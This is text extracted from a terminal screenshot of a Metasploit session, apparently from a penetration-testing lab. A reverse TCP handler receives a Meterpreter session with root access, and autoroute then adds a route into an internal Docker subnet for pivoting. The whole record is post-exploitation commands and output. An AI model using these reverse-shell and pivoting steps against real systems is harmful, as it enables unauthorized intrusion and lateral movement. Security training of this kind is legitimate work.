 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 t-vpc2-centos-docker × 2 aliyun × +
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (3020772 bytes) to 81.71.141.103
[*] Meterpreter session 2 opened (172.16.0.25:3333 -> 81.71.141.103:53944) at 2022-11-17 20:30:
meterpreter > getuid
Server username: root
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 172.17.0.2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
meterpreter >